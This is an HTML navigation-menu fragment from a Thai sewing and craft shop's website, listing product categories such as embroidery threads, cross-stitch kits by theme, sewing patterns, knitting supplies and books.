	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
